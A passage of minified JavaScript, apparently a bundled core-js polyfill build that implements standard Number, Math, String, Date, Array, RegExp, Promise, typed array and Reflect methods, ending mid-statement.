i=e(0);i(i.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,n,e){var i=e(0),r=e(4).isFinite;i(i.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{isInteger:e(126)})},function(t,n,e){var i=e(0);i(i.S,"Number",{isNaN:function(t){return t!=t}})},function(t,n,e){var i=e(0),r=e(126),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},function(t,n,e){var i=e(0);i(i.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,n,e){var i=e(0);i(i.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,n,e){var i=e(0),r=e(124);i(i.S+i.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(t,n,e){var i=e(0),r=e(123);i(i.S+i.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(t,n,e){var i=e(0),r=e(127),o=Math.sqrt,s=Math.acosh;i(i.S+i.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+o(t-1)*o(t+1))}})},function(t,n,e){var i=e(0),r=Math.asinh;i(i.S+i.F*!(r&&1/r(0)>0),"Math",{asinh:function t(n){return isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},function(t,n,e){var i=e(0),r=Math.atanh;i(i.S+i.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,n,e){var i=e(0),r=e(91);i(i.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,n,e){var i=e(0),r=Math.exp;i(i.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,n,e){var i=e(0),r=e(92);i(i.S+i.F*(r!=Math.expm1),"Math",{expm1:r})},function(t,n,e){var i=e(0);i(i.S,"Math",{fround:e(128)})},function(t,n,e){var i=e(0),r=Math.abs;i(i.S,"Math",{hypot:function(t,n){for(var e,i,o=0,s=0,a=arguments.length,c=0;s<a;)c<(e=r(arguments[s++]))?(o=o*(i=c/e)*i+1,c=e):o+=e>0?(i=e/c)*i:e;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,n,e){var i=e(0),r=Math.imul;i(i.S+i.F*e(5)(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i;return 0|r*o+((65535&e>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log1p:e(127)})},function(t,n,e){var i=e(0);i(i.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,n,e){var i=e(0);i(i.S,"Math",{sign:e(91)})},function(t,n,e){var i=e(0),r=e(92),o=Math.exp;i(i.S+i.F*e(5)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,n,e){var i=e(0),r=e(92),o=Math.exp;i(i.S,"Math",{tanh:function(t){var n=r(t=+t),e=r(-t);return n==1/0?1:e==1/0?-1:(n-e)/(o(t)+o(-t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,n,e){var i=e(0),r=e(41),o=String.fromCharCode,s=String.fromCodePoint;i(i.S+i.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var n,e=[],i=arguments.length,s=0;i>s;){if(n=+arguments[s++],r(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?o(n):o(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},function(t,n,e){var i=e(0),r=e(20),o=e(10);i(i.S,"String",{raw:function(t){for(var n=r(t.raw),e=o(n.length),i=arguments.length,s=[],a=0;e>a;)s.push(String(n[a++])),a<i&&s.push(String(arguments[a]));return s.join("")}})},function(t,n,e){"use strict";e(53)("trim",function(t){return function(){return t(this,3)}})},function(t,n,e){"use strict";var i=e(70)(!0);e(93)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=i(n,e),this._i+=t.length,{value:t,done:!1})})},function(t,n,e){"use strict";var i=e(0),r=e(70)(!1);i(i.P,"String",{codePointAt:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(95),s="".endsWith;i(i.P+i.F*e(96)("endsWith"),"String",{endsWith:function(t){var n=o(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,i=r(n.length),a=void 0===e?i:Math.min(r(e),i),c=String(t);return s?s.call(n,c,a):n.slice(a-c.length,a)===c}})},function(t,n,e){"use strict";var i=e(0),r=e(95);i(i.P+i.F*e(96)("includes"),"String",{includes:function(t){return!!~r(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var i=e(0);i(i.P,"String",{repeat:e(90)})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(95),s="".startsWith;i(i.P+i.F*e(96)("startsWith"),"String",{startsWith:function(t){var n=o(this,t,"startsWith"),e=r(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),i=String(t);return s?s.call(n,i,e):n.slice(e,e+i.length)===i}})},function(t,n,e){"use strict";e(18)("anchor",function(t){return function(n){return t(this,"a","name",n)}})},function(t,n,e){"use strict";e(18)("big",function(t){return function(){return t(this,"big","","")}})},function(t,n,e){"use strict";e(18)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,n,e){"use strict";e(18)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,n,e){"use strict";e(18)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,n,e){"use strict";e(18)("fontcolor",function(t){return function(n){return t(this,"font","color",n)}})},function(t,n,e){"use strict";e(18)("fontsize",function(t){return function(n){return t(this,"font","size",n)}})},function(t,n,e){"use strict";e(18)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,n,e){"use strict";e(18)("link",function(t){return function(n){return t(this,"a","href",n)}})},function(t,n,e){"use strict";e(18)("small",function(t){return function(){return t(this,"small","","")}})},function(t,n,e){"use strict";e(18)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,n,e){"use strict";e(18)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,n,e){"use strict";e(18)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,n,e){var i=e(0);i(i.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29);i(i.P+i.F*e(5)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=r(this),e=o(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},function(t,n,e){var i=e(0),r=e(237);i(i.P+i.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},function(t,n,e){"use strict";var i=e(5),r=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=i(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!i(function(){o.call(new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),i=n<0?"-":n>9999?"+":"";return i+("00000"+Math.abs(n)).slice(i?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(e>99?e:"0"+s(e))+"Z"}:o},function(t,n,e){var i=Date.prototype,r=i.toString,o=i.getTime;new Date(NaN)+""!="Invalid Date"&&e(17)(i,"toString",function(){var t=o.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,n,e){var i=e(8)("toPrimitive"),r=Date.prototype;i in r||e(16)(r,i,e(240))},function(t,n,e){"use strict";var i=e(3),r=e(29);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return r(i(this),"number"!=t)}},function(t,n,e){var i=e(0);i(i.S,"Array",{isArray:e(69)})},function(t,n,e){"use strict";var i=e(25),r=e(0),o=e(13),s=e(129),a=e(97),c=e(10),u=e(98),f=e(99);r(r.S+r.F*!e(72)(function(t){Array.from(t)}),"Array",{from:function(t){var n,e,r,l,p=o(t),h="function"==typeof this?this:Array,_=arguments.length,d=_>1?arguments[1]:void 0,g=void 0!==d,v=0,m=f(p);if(g&&(d=i(d,_>2?arguments[2]:void 0,2)),null==m||h==Array&&a(m))for(e=new h(n=c(p.length));n>v;v++)u(e,v,g?d(p[v],v):p[v]);else for(l=m.call(p),e=new h;!(r=l.next()).done;v++)u(e,v,g?s(l,d,[r.value,v],!0):r.value);return e.length=v,e}})},function(t,n,e){"use strict";var i=e(0),r=e(98);i(i.S+i.F*e(5)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)r(e,t,arguments[t++]);return e.length=n,e}})},function(t,n,e){"use strict";var i=e(0),r=e(20),o=[].join;i(i.P+i.F*(e(56)!=Object||!e(28)(o)),"Array",{join:function(t){return o.call(r(this),void 0===t?",":t)}})},function(t,n,e){"use strict";var i=e(0),r=e(86),o=e(26),s=e(41),a=e(10),c=[].slice;i(i.P+i.F*e(5)(function(){r&&c.call(r)}),"Array",{slice:function(t,n){var e=a(this.length),i=o(this);if(n=void 0===n?e:n,"Array"==i)return c.call(this,t,n);for(var r=s(t,e),u=s(n,e),f=a(u-r),l=new Array(f),p=0;p<f;p++)l[p]="String"==i?this.charAt(r+p):this[r+p];return l}})},function(t,n,e){"use strict";var i=e(0),r=e(14),o=e(13),s=e(5),a=[].sort,c=[1,2,3];i(i.P+i.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!e(28)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),r(t))}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(0),o=e(28)([].forEach,!0);i(i.P+i.F*!o,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},function(t,n,e){var i=e(6),r=e(69),o=e(8)("species");t.exports=function(t){var n;return r(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!r(n.prototype)||(n=void 0),i(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},function(t,n,e){"use strict";var i=e(0),r=e(32)(1);i(i.P+i.F*!e(28)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(2);i(i.P+i.F*!e(28)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(3);i(i.P+i.F*!e(28)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(4);i(i.P+i.F*!e(28)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(130);i(i.P+i.F*!e(28)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,n,e){"use strict";var i=e(0),r=e(130);i(i.P+i.F*!e(28)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(67)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e(28)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(20),o=e(27),s=e(10),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(c||!e(28)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var n=r(this),e=s(n.length),i=e-1;for(arguments.length>1&&(i=Math.min(i,o(arguments[1]))),i<0&&(i=e+i);i>=0;i--)if(i in n&&n[i]===t)return i||0;return-1}})},function(t,n,e){var i=e(0);i(i.P,"Array",{copyWithin:e(131)}),e(37)("copyWithin")},function(t,n,e){var i=e(0);i(i.P,"Array",{fill:e(101)}),e(37)("fill")},function(t,n,e){"use strict";var i=e(0),r=e(32)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)("find")},function(t,n,e){"use strict";var i=e(0),r=e(32)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)(o)},function(t,n,e){e(44)("Array")},function(t,n,e){var i=e(4),r=e(89),o=e(12).f,s=e(43).f,a=e(71),c=e(58),u=i.RegExp,f=u,l=u.prototype,p=/a/g,h=/a/g,_=new u(p)!==p;if(e(11)&&(!_||e(5)(function(){return h[e(8)("match")]=!1,u(p)!=p||u(h)==h||"/a/i"!=u(p,"i")}))){u=function(t,n){var e=this instanceof u,i=a(t),o=void 0===n;return!e&&i&&t.constructor===u&&o?t:r(_?new f(i&&!o?t.source:t,n):f((i=t instanceof u)?t.source:t,i&&o?c.call(t):n),e?this:l,u)};for(var d=function(t){t in u||o(u,t,{configurable:!0,get:function(){return f[t]},set:function(n){f[t]=n}})},g=s(f),v=0;g.length>v;)d(g[v++]);l.constructor=u,u.prototype=l,e(17)(i,"RegExp",u)}e(44)("RegExp")},function(t,n,e){"use strict";e(134);var i=e(3),r=e(58),o=e(11),s=/./.toString,a=function(t){e(17)(RegExp.prototype,"toString",t,!0)};e(5)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=i(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,n,e){"use strict";var i=e(3),r=e(10),o=e(104),s=e(73);e(74)("match",1,function(t,n,e,a){return[function(e){var i=t(this),r=null==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},function(t){var n=a(e,t,this);if(n.done)return n.value;var c=i(t),u=String(this);if(!c.global)return s(c,u);var f=c.unicode;c.lastIndex=0;for(var l,p=[],h=0;null!==(l=s(c,u));){var _=String(l[0]);p[h]=_,""===_&&(c.lastIndex=o(u,r(c.lastIndex),f)),h++}return 0===h?null:p}]})},function(t,n,e){"use strict";var i=e(3),r=e(13),o=e(10),s=e(27),a=e(104),c=e(73),u=Math.max,f=Math.min,l=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,h=/\$([$&`']|\d\d?)/g;e(74)("replace",2,function(t,n,e,_){return[function(i,r){var o=t(this),s=null==i?void 0:i[n];return void 0!==s?s.call(i,o,r):e.call(String(o),i,r)},function(t,n){var r=_(e,t,this,n);if(r.done)return r.value;var l=i(t),p=String(this),h="function"==typeof n;h||(n=String(n));var g=l.global;if(g){var v=l.unicode;l.lastIndex=0}for(var m=[];;){var y=c(l,p);if(null===y)break;if(m.push(y),!g)break;""===String(y[0])&&(l.lastIndex=a(p,o(l.lastIndex),v))}for(var w,b="",x=0,S=0;S<m.length;S++){y=m[S];for(var O=String(y[0]),E=u(f(s(y.index),p.length),0),P=[],I=1;I<y.length;I++)P.push(void 0===(w=y[I])?w:String(w));var M=y.groups;if(h){var C=[O].concat(P,E,p);void 0!==M&&C.push(M);var T=String(n.apply(void 0,C))}else T=d(O,p,E,P,M,n);E>=x&&(b+=p.slice(x,E)+T,x=E+O.length)}return b+p.slice(x)}];function d(t,n,i,o,s,a){var c=i+t.length,u=o.length,f=h;return void 0!==s&&(s=r(s),f=p),e.call(a,f,function(e,r){var a;switch(r.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,i);case"'":return n.slice(c);case"<":a=s[r.slice(1,-1)];break;default:var f=+r;if(0===f)return e;if(f>u){var p=l(f/10);return 0===p?e:p<=u?void 0===o[p-1]?r.charAt(1):o[p-1]+r.charAt(1):e}a=o[f-1]}return void 0===a?"":a})}})},function(t,n,e){"use strict";var i=e(3),r=e(120),o=e(73);e(74)("search",1,function(t,n,e,s){return[function(e){var i=t(this),r=null==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},function(t){var n=s(e,t,this);if(n.done)return n.value;var a=i(t),c=String(this),u=a.lastIndex;r(u,0)||(a.lastIndex=0);var f=o(a,c);return r(a.lastIndex,u)||(a.lastIndex=u),null===f?-1:f.index}]})},function(t,n,e){"use strict";var i=e(71),r=e(3),o=e(59),s=e(104),a=e(10),c=e(73),u=e(103),f=e(5),l=Math.min,p=[].push,h=!f(function(){RegExp(4294967295,"y")});e(74)("split",2,function(t,n,e,f){var _;return _="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(this);if(void 0===t&&0===n)return[];if(!i(t))return e.call(r,t,n);for(var o,s,a,c=[],f=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),l=0,h=void 0===n?4294967295:n>>>0,_=new RegExp(t.source,f+"g");(o=u.call(_,r))&&!((s=_.lastIndex)>l&&(c.push(r.slice(l,o.index)),o.length>1&&o.index<r.length&&p.apply(c,o.slice(1)),a=o[0].length,l=s,c.length>=h));)_.lastIndex===o.index&&_.lastIndex++;return l===r.length?!a&&_.test("")||c.push(""):c.push(r.slice(l)),c.length>h?c.slice(0,h):c}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,i){var r=t(this),o=null==e?void 0:e[n];return void 0!==o?o.call(e,r,i):_.call(String(r),e,i)},function(t,n){var i=f(_,t,this,n,_!==e);if(i.done)return i.value;var u=r(t),p=String(this),d=o(u,RegExp),g=u.unicode,v=(u.ignoreCase?"i":"")+(u.multiline?"m":"")+(u.unicode?"u":"")+(h?"y":"g"),m=new d(h?u:"^(?:"+u.source+")",v),y=void 0===n?4294967295:n>>>0;if(0===y)return[];if(0===p.length)return null===c(m,p)?[p]:[];for(var w=0,b=0,x=[];b<p.length;){m.lastIndex=h?b:0;var S,O=c(m,h?p:p.slice(b));if(null===O||(S=l(a(m.lastIndex+(h?0:b)),p.length))===w)b=s(p,b,g);else{if(x.push(p.slice(w,b)),x.length===y)return x;for(var E=1;E<=O.length-1;E++)if(x.push(O[E]),x.length===y)return x;b=w=S}}return x.push(p.slice(w)),x}]})},function(t,n,e){"use strict";var i,r,o,s,a=e(35),c=e(4),u=e(25),f=e(52),l=e(0),p=e(6),h=e(14),_=e(45),d=e(46),g=e(59),v=e(105).set,m=e(106)(),y=e(107),w=e(135),b=e(75),x=e(136),S=c.TypeError,O=c.process,E=O&&O.versions,P=E&&E.v8||"",I=c.Promise,M="process"==f(O),C=function(){},T=r=y.f,$=!!function(){try{var t=I.resolve(1),n=(t.constructor={})[e(8)("species")]=function(t){t(C,C)};return(M||"function"==typeof PromiseRejectionEvent)&&t.then(C)instanceof n&&0!==P.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(t){}}(),k=function(t){var n;return!(!p(t)||"function"!=typeof(n=t.then))&&n},A=function(t,n){if(!t._n){t._n=!0;var e=t._c;m(function(){for(var i=t._v,r=1==t._s,o=0,s=function(n){var e,o,s,a=r?n.ok:n.fail,c=n.resolve,u=n.reject,f=n.domain;try{a?(r||(2==t._h&&R(t),t._h=1),!0===a?e=i:(f&&f.enter(),e=a(i),f&&(f.exit(),s=!0)),e===n.promise?u(S("Promise-chain cycle")):(o=k(e))?o.call(e,c,u):c(e)):u(i)}catch(t){f&&!s&&f.exit(),u(t)}};e.length>o;)s(e[o++]);t._c=[],t._n=!1,n&&!t._h&&F(t)})}},F=function(t){v.call(c,function(){var n,e,i,r=t._v,o=j(t);if(o&&(n=w(function(){M?O.emit("unhandledRejection",r,t):(e=c.onunhandledrejection)?e({promise:t,reason:r}):(i=c.console)&&i.error&&i.error("Unhandled promise rejection",r)}),t._h=M||j(t)?2:1),t._a=void 0,o&&n.e)throw n.v})},j=function(t){return 1!==t._h&&0===(t._a||t._c).length},R=function(t){v.call(c,function(){var n;M?O.emit("rejectionHandled",t):(n=c.onrejectionhandled)&&n({promise:t,reason:t._v})})},N=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),A(n,!0))},L=function(t){var n,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw S("Promise can't be resolved itself");(n=k(t))?m(function(){var i={_w:e,_d:!1};try{n.call(t,u(L,i,1),u(N,i,1))}catch(t){N.call(i,t)}}):(e._v=t,e._s=1,A(e,!1))}catch(t){N.call({_w:e,_d:!1},t)}}};$||(I=function(t){_(this,I,"Promise","_h"),h(t),i.call(this);try{t(u(L,this,1),u(N,this,1))}catch(t){N.call(this,t)}},(i=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=e(47)(I.prototype,{then:function(t,n){var e=T(g(this,I));return e.ok="function"!=typeof t||t,e.fail="function"==typeof n&&n,e.domain=M?O.domain:void 0,this._c.push(e),this._a&&this._a.push(e),this._s&&A(this,!1),e.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new i;this.promise=t,this.resolve=u(L,t,1),this.reject=u(N,t,1)},y.f=T=function(t){return t===I||t===s?new o(t):r(t)}),l(l.G+l.W+l.F*!$,{Promise:I}),e(51)(I,"Promise"),e(44)("Promise"),s=e(24).Promise,l(l.S+l.F*!$,"Promise",{reject:function(t){var n=T(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(a||!$),"Promise",{resolve:function(t){return x(a&&this===s?I:this,t)}}),l(l.S+l.F*!($&&e(72)(function(t){I.all(t).catch(C)})),"Promise",{all:function(t){var n=this,e=T(n),i=e.resolve,r=e.reject,o=w(function(){var e=[],o=0,s=1;d(t,!1,function(t){var a=o++,c=!1;e.push(void 0),s++,n.resolve(t).then(function(t){c||(c=!0,e[a]=t,--s||i(e))},r)}),--s||i(e)});return o.e&&r(o.v),e.promise},race:function(t){var n=this,e=T(n),i=e.reject,r=w(function(){d(t,!1,function(t){n.resolve(t).then(e.resolve,i)})});return r.e&&i(r.v),e.promise}})},function(t,n,e){"use strict";var i=e(141),r=e(48);e(76)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"WeakSet"),t,!0)}},i,!1,!0)},function(t,n,e){"use strict";var i=e(0),r=e(77),o=e(108),s=e(3),a=e(41),c=e(10),u=e(6),f=e(4).ArrayBuffer,l=e(59),p=o.ArrayBuffer,h=o.DataView,_=r.ABV&&f.isView,d=p.prototype.slice,g=r.VIEW;i(i.G+i.W+i.F*(f!==p),{ArrayBuffer:p}),i(i.S+i.F*!r.CONSTR,"ArrayBuffer",{isView:function(t){return _&&_(t)||u(t)&&g in t}}),i(i.P+i.U+i.F*e(5)(function(){return!new p(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(s(this),t);for(var e=s(this).byteLength,i=a(t,e),r=a(void 0===n?e:n,e),o=new(l(this,p))(c(r-i)),u=new h(this),f=new h(o),_=0;i<r;)f.setUint8(_++,u.getUint8(i++));return o}}),e(44)("ArrayBuffer")},function(t,n,e){var i=e(0);i(i.G+i.W+i.F*!e(77).ABV,{DataView:e(108).DataView})},function(t,n,e){e(33)("Int8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}},!0)},function(t,n,e){e(33)("Int16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Int32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Float32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Float64",8,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){var i=e(0),r=e(14),o=e(3),s=(e(4).Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e(5)(function(){s(function(){})}),"Reflect",{apply:function(t,n,e){var i=r(t),c=o(e);return s?s(i,n,c):a.call(i,n,c)}})},function(t,n,e){var i=e(0),r=e(42),o=e(14),s=e(3),a=e(6),c=e(5),u=e(121),f=(e(4).Reflect||{}).construct,l=c(function(){function t(){}return!(f(function(){},[],t)instanceof t)}),p=!c(function(){f(function(){})});i(i.S+i.F*(l||p),"Reflect",{construct:function(t,n){o(t),s(n);var e=arguments.length<3?t:o(arguments[2]);if(p&&!l)return f(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var i=[null];return i.push.apply(i,n),new(u.apply(t,i))}var c=e.prototype,h=r(a(c)?c:Object.prototype),_=Function.apply.call(t,h,n);return a(_)?_:h}})},function(t,n,e){var i=e(12),r=e(0),o=e(3),s=e(29);r(r.S+r.F*e(5)(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,e){o(t),n=s(n,!0),o(e);try{return i.f(t,n,e),!0}catch(t){return!1}}})},function(t,n,e){var i=e(0),r=e(21).f,o=e(3);i(i.S,"Reflect",{deleteProperty:function(t,n){var e=r(o(t),n);return!(e&&!e.configurable)&&delete t[n]}})},function(t,n,e){"use strict";var i=e(0),r=e(3),o=function(t){this._t=r(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e(94)(o,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),i(i.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,n,e){var i=e(21),r=e(22),o=e(19),s=e(0),a=e(6),c=e(3);s(s.S,"Reflect",{get:function t(n,e){var s,u,f=arguments.length<3?n:arguments[2];return c(n)===f?n[e]:(s=i.f(n,e))?o(s,"value")?s.value:void 0!==s.get?s.get.call(f):void 0:a(u=r(n))?t(u,e,f):void 0}})},function(t,n,e){var i=e(21),r=e(0),o=e(3);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return i.f(o(t),n)}})},function(t,n,e){var i=e(0),r=e(22),o=e(3);i(i.S,"Reflect",{getPrototypeOf:function(t){return r(o(t))}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{has:function(t,n){return n in t}})},function(t,n,e){var i=e(0),r=e(3),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(t){return r(t),!o||o(t)}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{ownKeys:e(143)})},function(t,n,e){var i=e(0),r=e(3),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(t){r(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,n,e){var i=e(12),r=e(21),o=e(22),s=e(19),a=e(0),c=e(38),u=e(3),f=e(6);a(a.S,"Reflect",{set:function t(n,e,a){var l,p,h=arguments.length<4?n:arguments[3],_=r.f(u(n),e);if(!_){if(f(p=o(n)))return t(p,e,a,h);_=c(0)}if(s(_,"value")){if(!1===_.writable||!f(h))return!1;if(l=r.f(h,e)){if(l.get||l.set||!1===l.writable)return!1;l.value=a,i.f(h,e,l)}else i.f(h,e,c(0,a));return!0}return void 0!==_.set&&(_.set.call(h,a),!0)}})},function(t,n,e){var i=e(0),r=e(87);r&&i(i.S,"Reflect",{setPrototypeOf:function(t,n){r.check(t,n);try{return r.set(t,n),!0}catch(t){return!1}}})},function(t,n,e){"use strict";var i=e(0),r=e(67)(!0);i(i.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)("includes")},function(t,n,e){"use strict";var i=e(0),r=e(144),o=e(13),s=e(10),a=e(14),c=e(100);i(i.P,"Array",{flatMap:function(t){var n,e,i=o(this);return a(t),n=s(i.length),e=c(i,0),r(e,i,i,n,0,1,t,arguments[1]),e}}),e(37)("flatMap")},function(t,n,e){"use strict";var i=e(0),r=e(144),o=e(13),s=e(10),a=e(27),c=e(100);i(i.P,"Array",{flatten:function(){var t=arguments[0],n=o(this),e=s(n.length),i=c(n,0);return r(i,n,n,e,0,void 0===t?1:a(t)),i}}),e(37)("flatten")},function(t,n,e){"use strict";var i=e(0),r=e(70)(!0);i(i.P,"String",{at:function(t){return r(this,t)}})},function(t,n,e){"use strict";var 